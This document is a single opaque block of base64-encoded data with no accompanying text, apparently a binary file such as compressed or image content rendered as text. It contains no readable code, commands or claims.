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
